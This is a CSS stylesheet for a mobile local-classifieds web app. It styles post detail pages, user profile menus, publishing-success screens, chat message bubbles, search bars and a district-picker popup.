#tc_info .info-item .info-item-title .title-time{ margin-top:5px; height:20px; line-height:20px; font-size:0.9em; color:#a7a7a7;}
#tc_info .info-item .title-finish{ position:absolute; width:80px; height:80px; right:55px; top:70px;}

#tc_info .info-item .info-item-attr{ padding:10px 15px;}
#tc_info .info-item .info-item-attr .attr{ line-height:25px;}
#tc_info .info-item .info-item-attr .attr .attr-left{ float:left; width:95px; font-size:1em; color:#858585; }
#tc_info .info-item .info-item-attr .attr .attr-right{ float:left; width:calc(100% - 95px); width:-webkit-calc(100% - 95px); font-size:1em;}
#tc_info .info-item .info-item-mation{ padding:10px 15px;}
#tc_info .info-item .info-item-mation h5{ font-size:1.2em; color:#4C4C4C; height:50px; line-height:50px; font-weight:500; padding:0 10px; border-bottom:1px solid #F2F2F2;}
#tc_info .info-item .info-item-mation .title-bq{ }
#tc_info .info-item .info-item-mation .title-bq span{ font-size:14px; display: block; float: left; height: 25px; line-height: 26px; margin-right: 2px; padding:0 2px; text-align:center; border-radius:2px;}

#tc_info .info-item .info-item-mation .mation-content{ padding:10px 0; line-height:25px; font-size:1em; word-wrap: break-word;}
#tc_info .info-item .info-item-mation .mation-content img{max-width: 100%}
#tc_info .info-item .info-item-mation .mation-photo{ width:100%; box-sizing:border-box; overflow:hidden; position:relative;}
#tc_info .info-item .info-item-mation .mation-photo img{ cursor:pointer; width:100%;margin-bottom: 1px;}
#tc_info .info-item .info-item-mation .mation-photo__jgg{ width:100%; box-sizing:border-box; overflow:hidden; position:relative; }
#tc_info .info-item .info-item-mation .mation-photo__jgg img{float:left; display:block; object-fit: cover; width:calc((100vw - 40px) / 3); height:calc((100vw - 40px) / 3);margin-right: 5px; margin-bottom: 5px; box-sizing: border-box; -webkit-box-sizing: border-box; max-width:230px;max-height:230px;}
#tc_info .info-item .info-item-mation .mation-photo__jgg img:nth-child(3n){ margin-right:0;}
#tc_info .info-item .info-item-mation .mation-photo__jgg img.bigwidth{ width:100%;max-width: 100%; height: inherit; max-height: 100%;}

#tc_info .info-item .info-item-ly{ padding:5px 15px; display: -webkit-box; display: -webkit-flex; display: flex;}
#tc_info .info-item .info-item-ly .ly-content{ -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
#tc_info .info-item .info-item-ly .ly-content p{ height:25px; line-height:25px;overflow: hidden;}
#tc_info .info-item .info-item-ly .ly-content .import{ font-size:0.8em;color:#ff7f00;}
#tc_info .info-item .info-item-ly .ly-content .import span{color:#ff7f00; }
#tc_info .info-item .info-item-ly .ly-right{ float:right; width:40px; height:50px;}
#tc_info .info-item .info-item-ly .ly-right a{ display:block; height:50px; background:url(shop_details_tel.png) no-repeat center; background-size:25px auto;}
#tc_info .info-item .info-item-ly .ly-right2{ float:right; width:40px; height:50px;}
#tc_info .info-item .info-item-ly .ly-right2 a{ display:block; height:50px; background:url(shop_details_wx.png) no-repeat center; background-size:30px auto;}

#tc_info .info-item .info-item-jubao{ padding:5px 15px; display: -webkit-box; display: -webkit-flex; display: flex;}
#tc_info .info-item .info-item-jubao .jubao-content{ -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
#tc_info .info-item .info-item-jubao .jubao-content .title{ color:#ff7f00;height:25px; line-height:25px;overflow: hidden;}
#tc_info .info-item .info-item-jubao .jubao-content .desc{ font-size:0.8em;color:#989694;min-height:20px; line-height: 16px;}
#tc_info .info-item .info-item-jubao .jubao-right{ float:right; width:40px; height:48px;}
#tc_info .info-item .info-item-jubao .jubao-right .ico{width:30px; height:28px;margin-left: 5px;}
#tc_info .info-item .info-item-jubao .jubao-right .btn{width:40px; height:20px;line-height: 20px;font-size: 0.8em;text-align: center;color: #57b6e7;}

#tc_info .info-item .info-item-dingwei{ padding:5px 15px;color: #97abd1;}
#tc_info .info-item .info-item-dingwei a{color: #97abd1;}
#tc_info .info-item .info-item-dingwei span{float: right;color: #666;font-size: 0.7em;}

#tc_info .info-item .info-item-zan{ padding:5px 15px 10px;}
#tc_info .info-item .info-item-zan .zan-hd{ height:25px; line-height:25px; color:#a7a7a7;}
#tc_info .info-item .info-item-zan .zan-hd .zan-hd_num{ margin-left:5px; float:left; }
#tc_info .info-item .info-item-zan .zan-hd .zan-hd_num i{ color:#f5833b; display:inline-block; width:25px; height:25px;  vertical-align: middle; font-size: 1.8em;  line-height: 18px;}
#tc_info .info-item .info-item-zan .zan-hd .zan-hd_num i.on{ }
#tc_info .info-item .info-item-zan .zan-hd .zan-hd_clicks{float:right; font-size:0.8em;}
#tc_info .info-item .info-item-zan .zan-bd .zan-bd_content{ background:#f5f5f5;}
#tc_info .info-item .info-item-zan .zan-bd .zan-bd_content{ padding:5px 10px;}
#tc_info .info-item .info-item-zan .zan-bd .zan-bd_content img{ float:left; width:30px; height:30px; border-radius:100%; margin:5px 5px 0 0;}

#tc_info .info-item .info-item-fbr{ padding:5px 15px;}
#tc_info .info-item .info-item-fbr .fbr-avatar{ width:50px; height:50px; position:relative;	 float:left;margin-top: 3px;}
#tc_info .info-item .info-item-fbr .fbr-avatar .avatar{ height:100%; width:100%; border-radius:100%;}
#tc_info .info-item .info-item-fbr .fbr-avatar .guajian{ position:absolute; width:20px; height:20px; bottom:-1px; right:-1px;}

#tc_info .info-item .info-item-fbr .fbr-content{ position:relative; float:left; width:calc(100% - 60px); width:-webkit-calc(100% - 60px); margin-left:10px;}
#tc_info .info-item .info-item-fbr .fbr-content .fbr-name{ min-height: 25px;
    line-height: 25px;
    font-size: 1em;
    position: relative;
    margin-top: 4px; }
#tc_info .info-item .info-item-fbr .fbr-content .fbr-count{font-size: 0.9em;
    color: #a7a7a7;
    line-height: 20px;
    height: 25px;}
#tc_info .info-item .info-item-fbr .fbr-content .fbr-name i{ display: inline-block; height: 10px; width: 10px; border-width: 2px 2px 0 0; border-color: #C8C8CD; border-style: solid; -webkit-transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); position: relative; top: -2px; position: absolute;top: 38%; margin-top: 8px; right: 2px;}
#tc_info .info-item .info-item-fbr__hd{ margin-left:15px; border-top:1px solid #eee; height:35px; -webkit-box-align: center; -ms-flex-align: center; align-items: center;}
#tc_info .info-item .info-item-fbr__hd .renzheng-item{ margin-right:10px; font-size:0.8em; color:#666;}
#tc_info .info-item .info-item-fbr__hd .renzheng-item i{ font-size:1.3em; margin-right:3px;vertical-align: text-bottom;}
#tc_info #info-footer{ height:61px; width:100%;}
#tc_info .info-item .info-item-title{ margin-top:0 !important; }

/******************************************* personal_tongji *************************************************/
.personal_tongji{ height: 55px; width: 100%; margin-right: auto; margin-left: auto; text-align: center; background-color: #FFF;}
.personal_tongji li{ height: 45px; width: 33%; text-align: center; float: left; margin-top: 11px;  position: relative; }
.personal_tongji li p.num{line-height: 20px;color: #f00;font-size: 1.1em;position: relative;}
.personal_tongji li p.num span.tixing{
    background: #f00;
    border-radius: 100%;
    color: #fff;
    min-width: 17px;
    height: 16px;
    line-height: 16px;
    font-size: 0.7em;
    display: inline-block;
}
.personal_tongji li p.title{line-height: 17px;font-size: 0.8em;color: #666;}

.personal_tongji li p.num span.sign{
    border-radius: 3px;
    line-height: 15px;
    width: 37px;
    height: 29px;
    display: inline-block;
    margin: 0 5px;
    vertical-align: unset;
    position: absolute;
    top: 0px;
    padding: 2px 3px;
    color: #CD6601;
    border: 1px solid #FFEECC;
    margin-left: 8px;
    font-size: 0.7em;
    background: #FFEECC; }
.personal_tongji li p.num span.sign:after{ content:''; position:absolute; width:6px; height:6px; border-top:1px solid #FFEECC; border-left:1px solid #FFEECC; left: -4px;top: 5px; transform: rotate(-45deg); -webkit-transform: rotate(-45deg); background: #FFEECC; }

.index-color_menu{ width:100%; padding:5px 10px; background:#f2f2f2; box-sizing:border-box;}
.index-color_menu a{ width:50%; box-sizing:border-box; padding:5px; display:block; float:left;}
.index-color_menu .color_area{ position:relative; border-radius:5px; height:70px; color:#fff; display:block; width:100%;}
.index-color_menu .color_area .color-left{ margin-right:40px;}
.index-color_menu .color_area .color-left p.title{padding-left:12px; height:40px; line-height:43px; font-size:1.2em;overflow: hidden;}
.index-color_menu .color_area .color-left p.button{ white-space: nowrap; overflow: hidden; transform: scale(0.8); -webkit-transform: scale(0.8); -moz-transform: scale(0.8); -ms-transform: scale(0.8); display:inline-block; padding:4px 6px; font-size:0.8em; border:1px solid #fff; border-radius:10px;}
.index-color_menu .color_area .color-right{position:absolute;right:10px; bottom:10px;}
.index-color_menu .color_area .color-right img{ width:42px; height:42px; }

.index-white_menu{ width:100%; background:#fff;padding: 8px 15px;box-sizing: border-box;}
.index-white_menu a{ display: block;
    float: left;
    width: 50%;
    box-sizing: border-box;
    padding: 0 8px;}
.index-white_menu .white_area{ position:relative;}
.index-white_menu .white_area .white-left{ margin-right:30%;}
.index-white_menu .white_area .white-left p.title{ height:33px; line-height:35px; font-size:1.1em;margin-top: 2px;overflow: hidden;font-weight: 550;}
.index-white_menu .white_area .white-left p.button{ white-space: nowrap; overflow: hidden; display:inline-block; padding:4px 0 4px 0px; font-size:0.9em;margin-bottom: 7px;}
.index-white_menu .white_area .white-right{position:absolute;right:0px; bottom:10px; width:30%;text-align: right;}
.index-white_menu .white_area .white-right img{ width:40px; height:40px; }

.tzline-item {
	border-bottom: 1px solid #eee;
	padding: 1em 0 0.5em;
	margin: 0 0;
	overflow: hidden;
	background: #FFF;
	box-sizing: border-box;
	position: relative;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	z-index: 2
}
.tzline-item .tzline-avatar-label {
	display: block;
	position: relative;
	margin: 0 0.5em;
	width: 40px;
	max-width: 40px;
	box-sizing: border-box
}
.tzline-item .avatar {
	width: 38px;
	height: 38px;
	border-radius: 50%;
    margin-top: 5px;
}
.tzline-item .tzline-detail {
	box-sizing: border-box;
	width: 90%
}
.tzline-detail article {
	line-height: 1.4;
	margin: 0 5px 5px 0;
	overflow: hidden;
	vertical-align: middle
}
.tzline-detail article p {
	cursor: pointer
}
.tzline-detail article > p > a {
	color: #f5833b
}
.tzline-detail-time {
	font-size: 13px;
	position: relative;
	margin: 10px 0
}
.tzline-detail-time span {
	color: #999 !important
}

.personal_vip{ 
    transform: rotate(-12deg);
    -ms-transform: rotate(-12deg);		/* IE 9 */
    -webkit-transform: rotate(-12deg);	/* Safari and Chrome */
    -o-transform: rotate(-12deg);		/* Opera */
    -moz-transform: rotate(-12deg);
    font-size: 0.9em;
    position: absolute;
    right: -11px;
    bottom: -10px;
    box-sizing: border-box;
    padding: 5px 10px;
    color: #fff;
    width: 100px;
    height: 68px;
    line-height: 20px;
    border-radius: 4px;
    background: -webkit-linear-gradient(left, #ebc8a1 , #c59361);
    background: -o-linear-gradient(right, #ebc8a1, #c59361);
    background: -moz-linear-gradient(right, #ebc8a1, #c59361);
    background: linear-gradient(to right, #ebc8a1 , #c59361);
    -webkit-box-shadow: #946636 0px 0px 1px;
    box-shadow: #946636 0px 0px 1px;
}
.personal_vip .personal_vip_box{ padding-left:20px; background:url(personal_vip_ico.png) no-repeat left center;background-size:16px auto;  }
.personal_vip .personal_vip_box:after{ content:''; display:inline-block; width:7px; height:7px;position: relative; top: -1px; border-top:1px solid #fff; border-right:1px solid #fff; transform: rotate(45deg); -webkit-transform: rotate(45deg);}
.personal_vip .personal_vip_msg{
    font-size: 0.9em;
    color: #b47335;
}

.personal_set{
    position: absolute;
    top: 10px;
    right: 45px;
    width: 20px;
    height: 20px;
}
.personal_set img{
    width: 20px;
    height: 20px;
}

.personal_topnav{
    position: absolute;
    top: 12px;
    right: 10px;
    width: 20px;
    height: 20px;
}
.personal_topnav i{
    font-size: 1.1em;
    color: #fff;
}

.fabu_over_days_title{height: 35px;
    line-height: 35px;
    color: #929292;
    padding: 0px 10px 0px 15px;}
.fabu_over_days_box{background-color: #fff;
    padding: 10px;
    min-height: 400px;}
.fabu_over_days_box ul {margin:0px;}
.fabu_over_days_box ul li{width: 50%;
    height: 60px;
    float: left;
    margin: 0px;
    text-align: center;}
.fabu_over_days_box ul li .buyitem{
    width: 80%;
    height: 45px;
    margin-top: 5px;
    padding-top: 8px;
    border: 1px solid #f5833b;
    border-radius: 3px;
    margin-left: auto;
    margin-right: auto;
    cursor: pointer;
}
.fabu_over_days_box ul li .buyitem .days{
    line-height: 20px;
    color: #f5833b;
}
.fabu_over_days_box ul li .buyitem .msg{
    line-height: 20px;
    font-size: 0.7em;
    color: #a2a2a2;
}

.fabu_succ_top{
    width: 272px;
    height: 70px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
}
.fabu_succ_top_logo{
    height: 50px;
    line-height: 50px;
    text-align: center;
    margin-top: 15px;
    float: left;
}
.fabu_succ_top_msg{
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 1.8em;
    color: #3c3c3c;
    margin-top: 15px;
    float: left;
}
.fabu_succ_shenhe_msg{
    height: 30px;
    line-height: 30px;
    text-align: center;
    color: #ada6a1;
}
.fabu_succ_nav{
    min-height: 40px;
    text-align: center;
    margin-top: 30px;
}
.fabu_succ_nav a{
    display: inline-block;
    width: 80px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #c7c7c7;
    color: #676767;
    border-radius: 5px;
    margin-bottom: 5px;
}
.fabu_succ_nav a.nav_span1{
    border: 1px solid #35a6ee;
    color: #35a6ee;
}
.fabu_succ_nav a.nav_span2{
    border: 1px solid #f0962a;
    color: #f0962a;
}
.fabu_succ_nav a.nav_span3{
    border: 1px solid #1fbf8c;
    color: #1fbf8c;
}
.fabu_succ_nav a.nav_span4{
    border: 1px solid #fd500b;
    color: #fd500b;
}

.fabu_succ_buy_msg{
    padding: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
    height: 25px;
    color: #ff8b00;
    font-size: 1.1em;
    margin-left: 20px;
    margin-right: 20px;
    background-color: #fdfdf2;
    border: 1px solid #fcf2dd;
    border-radius: 5px;
}
.fabu_succ_buy_msg_img{float: left;}
.fabu_succ_buy_msg_img img{width: 25px;}
.fabu_succ_buy_msg_txt{float: left;line-height: 25px;margin-left: 5px;}

.fabu_succ_buy{
    padding: 3px 20px 10px 20px;
}
.fabu_succ_buy_main{
    min-height: 170px;
    border-top-width: 0px;
}
.fabu_succ_buy_more{
    line-height: 30px;
    text-align: center;
}
.fabu_succ_buy_more a{color: #9C9C9C;}

/******************************************* personal_nav *************************************************/
.personal_nav_title{
    height: 40px;
    line-height: 40px;
    background-color: #fff;
    margin-top: 10px;
    border-bottom: 1px solid #f5f4f4;
}
.personal_nav_title_left{margin-left: 15px;}
.personal_nav{background-color: #fff;}
.personal_nav .nav-nav {padding-top: 10px;padding-bottom: 10px;}
.personal_nav .nav-nav a{ display:block; float:left; width:25%;}
.personal_nav .nav-nav a .nav-nav__img{ position:relative; width:25px; margin:0 auto;}
.personal_nav .nav-nav a .nav-nav__img .num{ color: #fff;text-align: center; position: absolute; top: 3px; right: -8px; background: #f00; line-height: 16px; min-width: 16px; padding: 0 2px; border-radius: 8px; font-size: 0.7em; box-sizing: border-box;}

.personal_nav .nav-nav img{ margin:0px auto 0px; height:25px; display:block; padding-top:10px;}
.personal_nav .nav-nav p{ margin:0;font-size: 0.8em;height:30px; line-height:30px; text-align:center; color:#313131;}
.personal_nav .nav-nav2 {padding-top: 10px;padding-bottom: 10px;}
.personal_nav .nav-nav2 a{ display:block; float:left; width:33.3%;}
.personal_nav .nav-nav2 a .nav-nav__img{ position:relative; width:25px; margin:0 auto;}
.personal_nav .nav-nav2 a .nav-nav__img .num{ color: #fff;text-align: center; position: absolute; top: 0px; right: -20px; background: #f00; line-height: 16px; min-width: 16px; padding: 0 2px; border-radius: 8px; font-size: 0.7em; box-sizing: border-box;}
.personal_nav .nav-nav2 img{ margin:10px auto 0px; height:25px; display:block;}
.personal_nav .nav-nav2 p{ margin:0;font-size: 0.8em;height:30px; line-height:30px; text-align:center; color:#313131;}

.personal_nav .nav-nav__mall{padding-top: 10px; padding-bottom: 10px;}
.personal_nav .nav-nav__mall a{ text-align:center;}
.personal_nav .nav-nav__mall a p{margin: 0; font-size: 0.8em; height:20px;line-height: 20px;text-align: center; color: #313131}
.personal_nav .nav-nav__mall a .mall_hd{ position:relative; width: 30px; height:30px; line-height:25px; margin:10px auto 0;;}
.personal_nav .nav-nav__mall a .mall_hd .tciconfont{ font-size:1.5em; color:#E9323E; }
.personal_nav .nav-nav__mall a .mall_hd .num{ color:#fff; position:absolute; top:-5px; right:-8px; background: #f00;line-height: 16px; min-width: 16px; padding: 0 2px; border-radius: 8px; font-size: 0.7em; box-sizing: border-box;}
.personal_nav_title  .personal_mall_title{ margin-right:10px;}
.personal_nav_title  .personal_mall_title .more{ float:right; font-size:0.8em; color:#999; }
.personal_nav_title  .personal_mall_title .more .tciconfont{ vertical-align: -1px;}

.index-header{background:#fff;}

.index-top__search{ height:50px; }
.index-top__search .top-search__box{ z-index:1000; position:static; top:0; left:0; right:0; height:50px;  -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding:0 10px; box-sizing:border-box; max-width:760px; margin:0 auto; }
.index-top__search .top-search__box .search-box__lt{ width:90px; min-width:90px; margin-right:10px; }
.index-top__search .top-search__box .search-box__lt img{ display:block;}
.index-top__search .top-search__box .search-box__lt a { display: block; height: 100%; width: 100%; font-size: 1em; text-align: center;}
.index-top__search .top-search__box .search-box__lt .lbs_txt{ font-size: 1em; max-width: 60px; height: 30px; line-height: 30px; white-space: nowrap; text-overflow: ellipsis; display: inline-block; margin: 0 auto; font-style: normal; }
.index-top__search .top-search__box .search-box__lt .tciconfont{ vertical-align: -2px; }
.index-top__search .top-search__box .search-box__main{ width:calc(100% - 150px); width:-webkit-calc(100% - 150px); height:30px; line-height:30px; border-radius:15px; background:#F6F5F5; font-size:0.8em; padding:0 10px; box-sizing:border-box; color:#B2B2B2; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }
.index-top__search .top-search__box .search-box__main .tciconfont{ font-size:1em; margin-right:5px; }
.index-top__search .top-search__box .search-box__rt{ width:50px; min-width:50px; height:30px; line-height:30px; text-align:center; position:relative; }
.index-top__search .top-search__box .search-box__rt .num{ position: absolute; top: 2px; left:28px; display: block; min-width: 1em; height: 1em; padding: 1px; text-align: center; line-height: 1em; font-size: 0.7em; background: red; font-style: normal; color: #fff !important; border-radius: 1.2em; }
.index-top__search .top-search__box .search-box__rt .tciconfont{ font-size:1.5em; }

.swiper-container-focuspic{  }
.swiper-container-focuspic .top-focuspic__item{ padding:0 15px; box-sizing:border-box; }
.swiper-container-focuspic .top-focuspic__item img{ border-radius:10px; }

.index-qukuai__box{ padding:0px 15px 8px 15px; background:#fff; }
.index-qukuai__box .index-qukuai__item{ margin-right:8px; }
.index-qukuai__box .index-qukuai__item:last-child{ margin-right:0; }
.index-qukuai__box .index-qukuai__item img{ display:block; border-radius:2px; }

.tongcheng-search{ background:#fff;}
.tongcheng-search .search-header{ padding:5px 0 10px 0; height:40px; line-height:40px;}
.tongcheng-search .search-header .search-header__lt{ margin-left:20px; -webkit-box-align: center; -webkit-align-items: center; align-items: center; height:40px; border-radius:15px; background:#F7F7F7; padding: 0 10px; box-sizing:border-box;}
.tongcheng-search .search-header .search-header__lt .tciconfont{ color:#999;}
.tongcheng-search .search-header .search-header__lt input{ border:none; font-size:1em; background:#F7F7F7; margin-left:5px;min-width: 200px;}
.tongcheng-search .search-header .search-header__rt{ width:70px; height:40px; line-height:40px; text-align:center; font-size:1.1em;color:#000;}

.tongcheng-search .search-word{ padding:10px 20px;}
.tongcheng-search .search-word .search-word__title{ line-height:30px;font-size: 1.1em;font-weight: 600; }
.tongcheng-search .search-word .search-word__box{ margin-top:5px;}
.tongcheng-search .search-word .search-word__box .word-item{ cursor:pointer; float:left; color: #666; margin: 0px 8px 8px 0;font-size: 0.8em; height: 25px;line-height: 25px; padding: 0 10px; border-radius: 4px; background: #F2F2F2;}

.tongcheng-search .searchtype-box{ width:100%; position:relative; padding:15px 30px 5px; box-sizing:border-box; }
.tongcheng-search .searchtype-box  .searchtype-list{width:100%; white-space:nowrap; overflow-x:scroll;-webkit-overflow-scrolling: touch;}
.tongcheng-search .searchtype-box .searchtype-item{ display:inline-block; padding:0 10px; height:30px; line-height:30px; cursor:pointer;font-size: 1.1em;}
.tongcheng-search .searchtype-box .searchtype-item.on{ color:#f00;font-size: 1.3em;font-weight: 550;}
.tongcheng-search .searchtype-box  .searchtype-rt{ position:absolute; top:15px; width:10px; height:30px; right:30px; box-shadow: inset -15px 0px 15px -15px #e6e6e6; }

.fenlei-focuspic{ position:relative; }
.fenlei-search__box{ padding:5px 20px; background:transparent; position:absolute; bottom:-25px; left:0; right:0; z-index:1000; }
.fenlei-search__box form{ background: #fff; width: 100%; height: 40px; box-shadow: 5px 5px 10px -4px #dad7d7; border-radius: 5px; margin-bottom: 5px; padding: 5px 10px; box-sizing: border-box;}
.fenlei-search__box input[type="text"]{ width: calc(100% - 30px); width: -webkit-calc(100% - 30px); border: none;line-height: 30px; height: 30px; box-sizing: border-box; padding-left: 8px; border-radius: 20px; color: #666; font-size: 0.95em;}
.fenlei-search__box .search_button{ cursor: pointer; color: #999; text-align: center;width: 30px; min-width: 30px;height: 30px; line-height: 30px; }
.fenlei-search__box .search_button i{ font-size:1.15em; }

.fabu_succ_tui_box{
    padding: 10px;
    margin-top: 15px;
    margin-left: 20px;
    margin-right: 20px;
    border: 1px solid #fcf2dd;
    border-radius: 5px;
}

.mation_guanlian .guanlian_item{ width:100%; position:relative;}
.mation_guanlian .guanlian_item .btn{ position:absolute; right:10px; bottom:10px; background:#f92323; color:#fff; height:22px; line-height:22px; padding:0 12px; border-radius:11px; }


.message{ background:#efefef; }
.message .msgbox{ padding:0 10px; }
.message .msgbox .friend_msg{ padding:5px 0 10px; }
.message .msgbox .friend_msg .dialog_green{ margin-left:8px; max-width:calc(100% - 84px); max-width:-webkit-calc(100% - 84px); word-break:break-all; }
.message .msgbox .friend_msg .dialog_green .msg_box{ background:#fff; padding:10px 12px; border-top-right-radius:10px; border-bottom-right-radius:10px; border-bottom-left-radius:10px; }
.message .msgbox .friend_msg .dialog_green .msg_box .text{ line-height:18px; font-size:0.9em; }
.message .msgbox .friend_msg .dialog_green .msg_box .text a{ color:#576B95; text-decoration:underline; }
.message .msgbox .friend_msg .dialog_green .date{ line-height:16px; font-size:0.8em; color:#999; margin-top:5px; }

.message .msgbox .self_msg{ padding:5px 0 10px; }
.message .msgbox .self_msg .dialog_white{  }
.message .msgbox .self_msg .dialog_white{ margin-right:8px; max-width:calc(100% - 84px); max-width:-webkit-calc(100% - 84px); word-break:break-all; }
.message .msgbox .self_msg .dialog_white .msg_box{background: #A0EA6F; padding:10px 12px; border-top-left-radius:10px; border-bottom-right-radius:10px; border-bottom-left-radius:10px; }
.message .msgbox .self_msg .dialog_white .msg_box .text{ line-height:18px; font-size:0.9em; }
.message .msgbox .self_msg .dialog_white .msg_box .text a{color: #576B95;text-decoration:underline; }
.message .msgbox .self_msg .dialog_white .date{ line-height:16px; font-size:0.8em; color:#999; margin-top:5px; }
.message .message_show_reply{ padding:8px 10px 10px; box-sizing: border-box; height:auto; }
.message .message_show_reply .message_send_box{width:100%;margin-left: auto;margin-right:auto;  }
.message .message_show_reply .message_send_box .pic{ position:relative; width:30px; height:36px; line-height:36px; text-align:center; margin-right:8px; }
.message .message_show_reply .message_send_box .pic .tciconfont{ cursor:pointer; font-size:1.5em; color:#999; }
.message .message_show_reply .message_send_box .pic .post-upload-fileprew{ width:30px; height:36px; }

.message .message_show_reply .message_send_box .text{ margin-right:8px; }
.message .message_show_reply .message_send_box .text textarea{ width:100%; margin-top:0; padding:8px 15px; height:36px; line-height:20px; border-radius:18px; background:#F1F1F1; border:none; box-sizing:border-box; }
.message .message_show_reply .message_send_box .btn{ width:60px; padding-top:1px;  }
.message .message_show_reply .message_send_box .btn .message_show_btn{  margin-top:0px; width:60px; line-height:34px; height:34px; }
.message .message_show_reply .message_send_box .btn .message_show_btn a{ width:100%; height:34px; line-height:34px; }

.header.on .wrap .nav-popup i.tcicon-shuaxin{ font-size:1.3em; }

.mylist_buyrefresh-box{ padding:15px; background:#FFFBEF; }
.mylist_buyrefresh-box .buyrefresh__ts{ font-size:0.9em; line-height:20px; color:#555;}
.mylist_buyrefresh-box .buyrefresh__ts .tciconfont{ color:#EB991D;font-size: 1.5em;vertical-align: -2px;}
.mylist_buyrefresh-box .buyrefresh__ts .num{ color:#f00; margin:0 2px;}
.mylist_buyrefresh-box .buyrefresh__ts a{ color:#f00;text-decoration: underline;margin-left: 5px; }

.edit-form .top-days__type{height: 30px;line-height: 30px;margin-bottom: 15px;}
.edit-form .top-days__type a{position: relative;display: inline-block;height: 30px;line-height: 30px;padding: 0 20px;background-color: #efefef;border-radius: 15px;margin-right: 10px;font-size: 0.9em;}
.edit-form .top-days__type a.on{background-color: #00a4ff;color: #fff;}

.edit-form .top-days__typemsg{line-height: 20px;margin-top: 5px;margin-bottom: 20px;font-size: 0.9em;color: #ff5e00;}
.edit-form .top-days__typemsg i{margin-right: 3px;}

.edit-form .top-days__list { padding-bottom: 5px; flex-wrap: wrap; width: 100%; }
.edit-form .top-days__list .top-days__item { float: left; position: relative; cursor: pointer; margin-right: 10px; margin-bottom: 15px; box-shadow: 1px 1px 3px 0px #eee; border: 1px solid #eee; width: calc(33.3% - 7px); width: calc(33.3% - 7px); padding: 10px 10px; text-align: center; box-sizing: border-box; border-radius: 5px; }
.edit-form .top-days__list .top-days__item:nth-child(3n) { margin-right: 0; }
.edit-form .top-days__list .top-days__item .top-days__days { line-height: 25px; color: #333; }
.edit-form .top-days__list .top-days__item .top-days__price { font-size: 2em; font-weight: 600; line-height: 30px; color: #03a9f4; white-space: nowrap; overflow: hidden; }
.edit-form .top-days__list .top-days__item .top-days__price .score { float: none; display: inline; font-size: 0.8em; color: #03a9f4; vertical-align: 1px; }
.edit-form .top-days__list .top-days__item .top-days__price .yuanico { float: none; display: inline; font-size: 0.5em; color: #03a9f4; vertical-align: 1px; }
.edit-form .top-days__list .top-days__item .top-days__desc { min-height: 32px; max-height: 32px; line-height: 16px; color: #999; font-size: 0.8em; overflow: hidden; word-break: break-all; }
.edit-form .top-days__list .top-days__item .top-days__select { display: none; }
.edit-form .top-days__list .top-days__item .top-days__tag{display: block;position: absolute;top: -10px;left: 0;height: 20px;line-height: 20px;background-color: #29b8f9;color: #fff;font-size: 0.8em;padding: 0 8px;border-radius: 5px;border-bottom-left-radius: 0px;}
.edit-form .top-days__list .top-days__item.on { background: #f0faff; border-color: #03a9f4; }
.edit-form .top-days__list .top-days__item.on .top-days__days { color: #5B330D; white-space: nowrap; overflow: hidden; }
.edit-form .top-days__list .top-days__item.on .top-days__select { display: block; position: absolute; top: 0; right: 0; border: 12px solid transparent; border-top-color: #03a9f4; border-right-color: #03a9f4; }
.edit-form .top-days__list .top-days__item.on .top-days__select:after { content: ''; display: block; width: 4px; height: 8px; border-bottom: 1px solid #fff; border-right: 1px solid #fff; position: absolute; top: 2px; right: 2px; top: -11px; right: -8px; transform: rotate(45deg); }


.dis_map{ cursor:pointer; display:none; z-index:101; background:rgba(0,0,0,0.5); position:fixed; top:0; left:0; right:0; bottom:0;-webkit-animation:fadeIn 0.5s 0s ease both; -moz-animation:fadeIn 0.5s 0s ease both;}
@-webkit-keyframes bounceIn{
0%{opacity:0}
100%{opacity:1}
}
@-moz-keyframes bounceIn{
0%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes fadeInUp{
0%{-webkit-transform:translateY(500px)}
100%{-webkit-transform:translateY(0)}}
@-moz-keyframes fadeInUp{
0%{-moz-transform:translateY(500px)}
100%{-moz-transform:translateY(0)}}

.district_box{ display:none;-webkit-animation:fadeInUp 0.5s 0s ease both;-moz-animation:fadeInUp 0.5s 0s ease both; position:fixed; background:#fff; bottom:0; left:0;right:0;; height:70%; z-index:10002; border-top-right-radius:15px; border-top-left-radius:15px; }
.district_box .dis_main{ height:100%; overflow:hidden;  box-sizing:border-box; }
.district_box .dis_main .hd_title{ text-align:center;font-size:1.05em; font-weight:600; height:50px; line-height:50px; position:relative; }
.district_box .dis_main .hd_title span.close{ position:absolute; right:10px; top:5px; width:40px; height:40px; cursor:pointer; }
.district_box .dis_main .hd_title span.close:before,.district_box .dis_main .hd_title span.close:after{ content:''; position:absolute; top:50%; left:50%; width:20px; margin-left:-10px; height:2px; border-radius:1px; background:#bfbcbc; }
.district_box .dis_main .hd_title span.close:before{ transform:rotate(45deg); }
.district_box .dis_main .hd_title span.close:after{ transform:rotate(-45deg); }

.district_box .dis_main .main_box{ height: calc(100% - 50px); height:-webkit-calc(100% - 50px);  }
.district_box .dis_main .main_hd{ padding:10px 5px 20px 10px; }
.district_box .dis_main .main_hd .hd_pro{  }
.district_box .dis_main .main_hd .hd_pro .pro_item{ display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-align: center; -webkit-align-items: center; align-items: center; cursor:pointer; height:45px;line-height:16px; font-size:0.9em; position:relative; padding-left:14px; }
.district_box .dis_main .main_hd .hd_pro .pro_item:after{ content:''; position:absolute; width:8px; height:8px; border-radius:100%; background:#f5833b; left:3px; top: 50%;  margin-top: -4px; }
.district_box .dis_main .main_hd .hd_pro .pro_item:before{ content:''; position:absolute; height:45px;width:2px;left:6px; bottom: 50%; background:#f5833b; }
.district_box .dis_main .main_hd .hd_pro .pro_item:first-child:before{ display:none; }
.district_box .dis_main .main_hd .hd_pro .pro_item .tciconfont{ color:#777; }
.district_box .dis_main .main_hd .hd_pro .pro_item span{ -webkit-box-flex: 1; -moz-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1;}
